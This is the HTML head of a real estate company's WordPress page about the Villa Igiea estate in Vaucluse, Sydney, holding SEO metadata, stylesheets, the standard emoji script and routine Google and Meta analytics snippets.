

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pillinger.com/villa-igiea/
body_size: 15617
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="description" content="Dating to the 1920s, the magnificent ‘Villa Igiea’ is one of Sydney’s finest estates." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.pillinger.com/villa-igiea/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pillinger -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Villa Igiea, Vaucluse, Sydney - Pillinger" />
		<meta property="og:description" content="Dating to the 1920s, the magnificent ‘Villa Igiea’ is one of Sydney’s finest estates." />
		<meta property="og:url" content="https://www.pillinger.com/villa-igiea/" />
		<meta property="article:published_time" content="2016-10-19T06:00:35+00:00" />
		<meta property="article:modified_time" content="2017-04-12T23:20:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Villa Igiea, Vaucluse, Sydney - Pillinger" />
		<meta name="twitter:description" content="Dating to the 1920s, the magnificent ‘Villa Igiea’ is one of Sydney’s finest estates." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.pillinger.com\/villa-igiea\/#blogposting","name":"Villa Igiea, Vaucluse, Sydney - Pillinger","headline":"Villa Igiea, Vaucluse, Sydney","author":{"@id":"https:\/\/www.pillinger.com\/author\/pillinger\/#author"},"publisher":{"@id":"https:\/\/www.pillinger.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.pillinger.com\/wp-content\/uploads\/2016\/09\/Villa-Igiea-Blog-Image-feature.jpg","width":394,"height":262},"datePublished":"2016-10-19T06:00:35+10:00","dateModified":"2017-04-13T09:20:57+10:00","inLanguage":"en-AU","mainEntityOfPage":{"@id":"https:\/\/www.pillinger.com\/villa-igiea\/#webpage"},"isPartOf":{"@id":"https:\/\/www.pillinger.com\/villa-igiea\/#webpage"},"articleSection":"Featured, News, Results, Luxury, Prestige, Sydney, Vaucluse, Villa"},{"@type":"BreadcrumbList","@id":"https:\/\/www.pillinger.com\/villa-igiea\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pillinger.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.pillinger.com\/","nextItem":"https:\/\/www.pillinger.com\/villa-igiea\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.pillinger.com\/villa-igiea\/#listItem","position":2,"name":"Villa Igiea, Vaucluse, Sydney","previousItem":"https:\/\/www.pillinger.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.pillinger.com\/#organization","name":"Pillinger","url":"https:\/\/www.pillinger.com\/"},{"@type":"Person","@id":"https:\/\/www.pillinger.com\/author\/pillinger\/#author","url":"https:\/\/www.pillinger.com\/author\/pillinger\/","name":"Pillinger","image":{"@type":"ImageObject","@id":"https:\/\/www.pillinger.com\/villa-igiea\/#authorImage","url":"https:\/\/www.pillinger.com\/wp-content\/uploads\/2016\/12\/Brad-150x150.jpg","width":96,"height":96,"caption":"Pillinger"}},{"@type":"WebPage","@id":"https:\/\/www.pillinger.com\/villa-igiea\/#webpage","url":"https:\/\/www.pillinger.com\/villa-igiea\/","name":"Villa Igiea, Vaucluse, Sydney - Pillinger","description":"Dating to the 1920s, the magnificent \u2018Villa Igiea\u2019 is one of Sydney\u2019s finest estates.","inLanguage":"en-AU","isPartOf":{"@id":"https:\/\/www.pillinger.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pillinger.com\/villa-igiea\/#breadcrumblist"},"author":{"@id":"https:\/\/www.pillinger.com\/author\/pillinger\/#author"},"creator":{"@id":"https:\/\/www.pillinger.com\/author\/pillinger\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.pillinger.com\/wp-content\/uploads\/2016\/09\/Villa-Igiea-Blog-Image-feature.jpg","@id":"https:\/\/www.pillinger.com\/villa-igiea\/#mainImage","width":394,"height":262},"primaryImageOfPage":{"@id":"https:\/\/www.pillinger.com\/villa-igiea\/#mainImage"},"datePublished":"2016-10-19T06:00:35+10:00","dateModified":"2017-04-13T09:20:57+10:00"},{"@type":"WebSite","@id":"https:\/\/www.pillinger.com\/#website","url":"https:\/\/www.pillinger.com\/","name":"Pillinger","inLanguage":"en-AU","publisher":{"@id":"https:\/\/www.pillinger.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pillinger.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pillinger.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.pillinger.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.pillinger.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.pillinger.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.pillinger.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.pillinger.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.pillinger.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4567-css' href='https://www.pillinger.com/wp-content/uploads/elementor/css/post-4567.css?ver=1701341844' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.pillinger.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.pillinger.com/wp-content/uploads/elementor/css/global.css?ver=1701341847' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.pillinger.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pillinger.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-goal-tracker-ga-js-extra">
/* <![CDATA[ */
var wpGoalTrackerGaEvents = {"pending":{"view_item":[],"begin_checkout":[],"add_to_cart":[],"view_cart":[],"purchase":[]}};
var wpGoalTrackerGa = {"version":"1.1.1","is_front_page":"","trackLinks":{"enabled":true,"type":"all"},"trackEmailLinks":"1","click":[],"visibility":[],"pageTitle":"Villa Igiea, Vaucluse, Sydney"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pillinger.com/wp-content/plugins/goal-tracker-ga/public/js/wp-goal-tracker-ga-public.js?ver=1.1.1" id="wp-goal-tracker-ga-js"></script>
<script type="text/javascript" src="https://www.pillinger.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.pillinger.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.2" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-679HNVBKYL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.pillinger.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-679HNVBKYL");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.pillinger.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pillinger.com/wp-json/wp/v2/posts/200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pillinger.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.pillinger.com/?p=200' />
<link rel="alternate" type="application/json+oembed" href="https://www.pillinger.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pillinger.com%2Fvilla-igiea%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pillinger.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pillinger.com%2Fvilla-igiea%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-679HNVBKYL"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag("js", new Date());

			gtag("config", "G-679HNVBKYL",{"debug_mode":true});
		</script><meta name="generator" content="Site Kit by Google 1.118.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["featured","news","results"],"pageAttributes":["luxury","prestige","sydney","vaucluse","villa"],"pagePostAuthor":"Pillinger"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QN2GFGL');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '401854883593823', url);
      </script>
    <script type='text/javascript'>fbq('init', '401854883593823', {}, {
    "agent": "wordpress-6.4.7-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=401854883593823&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
		<style type="text/css" id="wp-custom-css">
			@media screen and (min-width: 1025px) {
#main .home-row.insights .columns .featured-post-single img {
    height: 400px;
}
}
/*Navigation Row*/
.my-nav {
    max-width: 82rem !important;    
}

/*Insight Box*/
#main .home-row.insights .columns .featured-post-single img {  
    object-fit: cover;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>    <title>Villa Igiea, Vaucluse, Sydney - PillingerPillinger</title>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.pillinger.com/wp-content/themes/pillinger/stylesheets/magnificpopup.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.pillinger.com/wp-content/themes/pillinger/stylesheets/atc-style-blue.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.pillinger.com/wp-content/themes/pillinger/stylesheets/app.css" />
    <link rel="stylesheet" href="https://www.pillinger.com/wp-content/themes/pillinger/bower_components/animsition/src/css/animsition.css">
    <link rel="stylesheet" href="https://www.pillinger.com/wp-content/themes/pillinger/bower_components/LineMenuStyles/css/component.css">
    <link rel="stylesheet" href="https://www.pillinger.com/wp-content/themes/pillinger/bower_components/ButtonStylesInspiration/css/buttons.css">
